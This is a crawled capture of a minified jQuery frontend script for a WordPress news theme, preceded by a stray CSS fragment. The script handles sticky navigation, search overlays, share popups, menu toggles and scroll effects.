h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover .wp-block-subhead{margin-bottom:0}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/assets/js/qalam.frontend.js?ver=1765562366
body_size: 1207
content:
jQuery(document).ready(function($){'use strict';var sticky_navbar=function(){var navbar=$('.sticky-nav'),admin_bar=$('#wpadminbar'),nav_offset=0,adminbar_ht=0,sticky=0;if($(window).width()<426){navbar=$('.hst-1 .sticky-nav, .hst-2 .nav-1, .hst-3 .nav-2, .hst-4 .nav-2')}
if(admin_bar.length>0&&$(window).width()>425){adminbar_ht=admin_bar.outerHeight()}
if(navbar.length>0){nav_offset=navbar.offset();sticky=nav_offset.top-adminbar_ht;if(qlm_frontend&&qlm_frontend.sticky_nav){$(window).on('scroll',function(){if($(this).scrollTop()>sticky){navbar.addClass('sticky-enabled').css({"top":adminbar_ht});$('body').addClass('fixed-nav')}else{navbar.removeClass('sticky-enabled').css({"top":0});$('body').removeClass('fixed-nav')}})}}};sticky_navbar();$(window).resize(sticky_navbar);$('.search-trigger').on('click',function(e){e.preventDefault();var drawer=$(this).closest('.search-icon').find('.search-drawer'),searchfield=$(this).closest('.search-icon').find('.search-field');$(drawer).toggleClass('active');setTimeout(function(){searchfield.focus()},50);if($(this).is('.inline')){$(this).toggleClass('search-btn-active')}});$(window).on('scroll',function(){var win=$(this),sharing_pos=$('body.single').find('.qlm-sharing-container').offset(),share_btn=$('.qlm-sharing-inline > li.no-popup > a.qlm-more');if($(this).scrollTop()>100){$('.scroll-to-top').addClass('btn-active')}else{$('.scroll-to-top').removeClass('btn-active')}
if(sharing_pos){if(win.scrollTop()>sharing_pos.top){share_btn.addClass('is-fixed');if($(this).scrollTop()>(sharing_pos.top+100)){share_btn.addClass('slide-in')}else{share_btn.removeClass('slide-in')}}else{share_btn.removeClass('is-fixed')}}});$('.scroll-to-top a').click(function(){$('html, body').animate({scrollTop:0},500);return!1});$(window).on('load',function(){if($.isFunction($.fn.masonry)){$('.masonry-enabled').masonry({itemSelector:'article.hentry',isOriginLeft:!($('body').is('.rtl'))})}});function qalam_share_window(){$('.qalam-sharing li:not(.no-popup) a').on('click',function(e){e.preventDefault();var href=$(this).attr('href');window.open(href,'_blank','width=600,height=400,menubar=0,resizable=1,scrollbars=0,status=1',!0)})}
qalam_share_window();function qalam_animate_post_nav(){var didScroll,lastScrollTop=0;$(window).scroll(function(event){didScroll=!0});setInterval(function(){if(didScroll){hasScrolled();didScroll=!1}},300);function hasScrolled(){var st=$(window).scrollTop();if(st<=400){$('.post-navigation').removeClass('show-nav')}
if(st>lastScrollTop){$('.post-navigation').removeClass('show-nav').addClass('hide-nav')}else{if(st+$(window).height()<$(document).height()){$('.post-navigation').removeClass('hide-nav').addClass('show-nav')}}
lastScrollTop=st}}
qalam_animate_post_nav();$('#comments-trigger').on('click',function(e){e.preventDefault();$('#comments').slideDown();$(this).fadeOut()});function responsive_menu_items(){var sub_menus=$('.resp-menu').find('.menu-item-has-children, .page_item_has_children'),expand_menus,expand_text=qlm_frontend!=='undefined'?qlm_frontend.expand:'Toggle child menu';if(sub_menus.length){$(sub_menus).each(function(){$(this).append('<a class="expand-menu" href="#" title="'+expand_text+'"><i class="fa fa-angle-down"></i></a>').find('.sub-menu').hide()})}
expand_menus=$('.resp-menu').find('.expand-menu');if(expand_menus.length){$(expand_menus).on('click',function(e){var icon=$(this).find('.fa');icon.toggleClass('rotate-180');$(this).prev().slideToggle(300);e.preventDefault()})}}
responsive_menu_items();$('.resp-menu').find('.current-menu-item').parents('ul.sub-menu').show();$('.menu-trigger, .overlay-mask, .close-menu').click(function(e){$('body').toggleClass('show-nav');e.preventDefault()});function qlm_share_window(){$('.qlm-sharing-list li:not(.no-popup) a, .qlm-sharing-inline li:not(.no-popup) a').on('click',function(e){e.preventDefault();var href=$(this).attr('href');window.open(href,'_blank','width=600,height=400,menubar=0,resizable=1,scrollbars=0,status=1',!0)})}
qlm_share_window();$('.qlm-sharing-inline > li > a.qlm-more').on('click',function(e){e.preventDefault();$(this).closest('.qlm-sharing-container').find('.sharing-overlay').toggleClass('is-open');$('body').toggleClass('overlay-active')});$('.qlm-sharing-list > li.sharing-modal-handle > a.close-sharing').on('click',function(e){e.preventDefault();$(this).closest('.sharing-overlay').removeClass('is-open');$('body').removeClass('overlay-active')});$('.sharing-overlay').on('click',function(e){e.preventDefault();$(this).removeClass('is-open');$('body').removeClass('overlay-active')});$(document).keyup(function(e){if(e.keyCode===27){$('.sharing-overlay').removeClass('is-open')}});$('.sharing-overlay').on('click','.qlm-sharing-list',function(e){e.stopPropagation()});$('.qlm-print a').click(function(e){e.preventDefault();$('.sharing-overlay').removeClass('is-open');window.print()});$(document).on('click','.search-trigger, .search-drawer .search-field',function(e){e.stopPropagation()});$('.search-icon > a.search-trigger.ovrlay').on('click',function(){$(this).next('.search-overlay').toggleClass('enabled');$('body').toggleClass('search-overlay-active')});$('.search-overlay').on('click',function(){$(this).removeClass('enabled');$('body').removeClass('search-overlay-active')});$('.search-inner > .search-form, .aws-container').on('click',function(e){e.stopPropagation()});$(document).on('keyup','.search-overlay',function(e){if(e.keyCode===27){$(this).removeClass('enabled');$('body').removeClass('search-overlay-active')}})})